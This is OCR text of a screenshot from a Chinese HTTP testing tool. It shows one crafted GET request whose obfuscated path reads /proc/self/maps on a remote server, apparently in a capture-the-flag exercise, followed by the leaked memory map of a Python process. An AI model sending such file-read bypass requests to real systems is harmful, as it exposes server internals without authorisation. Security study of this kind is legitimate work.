 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /.?offset=0&length=100000.?offset=0&length=10000/pr?offset=0&length=100000oc/self/
maps HTTP/1.1
2 Host ? : 60.205.163.215:17309
3
4
11653bytes / 303ms
美化
HEX
编码
请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:303ms; 总耗时:324ms; U
RL:http://60.205.163.215:173
09/.?...
1 HTTP/1.1 200 OK
2 Content-Length: 11653
3
4 56395827e000-56395827f000 r--p 00000000 103:00 15523385 /
usr/local/bin/python3.12
5 56395827f000-563958280000 r-xp 00001000 103:00 15523385 /
usr/local/bin/python3.12
6 563958280000-563958281000 r--p 00002000 103:00 15523385 /
usr/local/bin/python3.12
7 563958281000-563958282000 r--p 00002000 103:00 15523385 /
usr/local/bin/python3.12
8 563958282000-563958283000 rw-p 00003000 103:00 15523385 /
usr/local/bin/python3.12
9 563959f5f000-56395a3b0000 rw-p 00000000 00:00 0
[heap]
10 7fa2fe996000-7fa2fe998000 r--p 00000000 103:00 15524156 /
usr/local/lib/python3.12/lib-dynload/mmap.cpython-312-x86_64-linux-gnu.so
11 7fa2fe998000-7fa2fe99b000 r-xp 00002000 103:00 15524156 /
usr/local/lib/python3.12/lib-dynload/mmap.cpython-312-x86_64-linux-gnu.so
12 7fa2fe99b000-7fa2fe99d000 r--p 00005000 103:00 15524156 /
usr/local/lib/python3.12/lib-dynload/mmap.cpython-312-x86_64-linux-gnu.so
13 7fa2fe99d000-7fa2fe99e000 r--p 00006000 103:00 15524156 /
usr/local/lib/python3.12/lib-dynload/mmap.cpython-312-x86_64-linux-gnu.so
14 7fa2fe99e000-7fa2fe99f000 rw-p 00007000 103:00 15524156 /
usr/local/lib/python3.12/lib-dynload/mmap.cpython-312-x86_64-linux-gnu.so
15 7fa2fe99f000-7fa2fe9a0000 r--p 00000000 103:00 15524153 /
usr/local/lib/python3.12/lib-dynload/fcntl.cpython-312-x86_64-linux-gnu.so
16 7fa2fe9a0000-7fa2fe9a2000 r-xp 00001000 103:00 15524153 /
usr/local/lib/python3.12/lib-dynload/fcntl.cpython-312-x86_64-linux-gnu.so
17 7fa2fe9a2000-7fa2fe9a4000 r--p 00003000 103:00 15524153 /